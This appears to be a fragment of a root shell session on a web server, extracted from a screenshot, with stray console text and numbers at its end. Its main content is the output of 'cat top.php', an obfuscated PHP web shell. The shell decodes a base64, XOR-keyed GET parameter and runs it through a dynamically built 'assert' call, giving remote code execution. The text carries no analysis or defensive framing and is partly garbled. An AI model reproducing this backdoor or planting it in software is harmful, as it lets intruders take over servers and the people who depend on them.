 -rwxr-xr-x 1 www-data www-data 4433 Mar 14  2021 Sqlite.php
root@ip-10-0-10-1:/var/www/html/include/Db# cd ..
root@ip-10-0-10-1:/var/www/html/include# cd ..
root@ip-10-0-10-1:/var/www/html# cd wap/
root@ip-10-0-10-1:/var/www/html/wap# ls
index.php  template  top.php
root@ip-10-0-10-1:/var/www/html/wap# cat t
cat: t: No such file or directory
root@ip-10-0-10-1:/var/www/html/wap# cat top.php
<?php
$key = "password";
//ERsDHgEUC1hI
$fun = base64_decode($_GET['func']);
for($i=0;$i<strlen($fun);$i++){
    $fun[$i] = $fun[$i]^$key[$i+1&7];
}
$a = "a";
$s = "s";
$c=$a.$s.$_GET["func2"];
$c($fun);root@ip-10-0-10-1:/var/www/html/wap#
本机
5M
8M
.9G
3M
5M
3M
8M
命令输入（双击Ctrl切换,Alt历